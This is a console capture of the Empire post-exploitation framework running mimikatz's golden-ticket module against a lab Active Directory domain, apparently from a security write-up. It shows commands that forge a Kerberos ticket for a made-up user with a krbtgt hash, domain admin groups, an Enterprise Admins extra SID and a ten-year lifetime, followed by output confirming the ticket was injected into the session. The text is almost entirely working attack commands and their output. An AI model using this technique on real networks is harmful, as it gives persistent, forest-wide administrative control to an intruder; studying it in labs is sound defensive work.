 (Empire: credentials/mimikatz/golden_ticket) > set user lolhax
(Empire: credentials/mimikatz/golden_ticket) > set sids S-1-5-21-1099725566-223127814-2387084046-519
(Empire: credentials/mimikatz/golden_ticket) > execute
(Empire: credentials/mimikatz/golden_ticket) >
Job started: Debug32_vk9jf
Hostname: DEVWKSTNx64.dev.lab.local / S-1-5-21-264798831-1427554218-3501113232
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 23 2015 23:05:23)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz(powershell) # kerberos::golden /domain:dev.lab.local /user:lolhax /sid:S-1-5-21-264798831-1427554218-3501113232 /krbtgt:0e973f80cad
35457fb7bf19502e40055 /sids:S-1-5-21-1099725566-223127814-2387084046-519 /ptt
User : lolhax
Domain : dev.lab.local
SID : S-1-5-21-264798831-1427554218-3501113232
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1099725566-223127814-2387084046-519 ;
ServiceKey: 0e973f80cad35457fb7bf19502e40055 - rc4_hmac_nt
Lifetime : 1/19/2016 1:47:32 PM ; 1/16/2026 1:47:32 PM ; 1/16/2026 1:47:32 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'lolhax @ dev.lab.local' successfully submitted for current session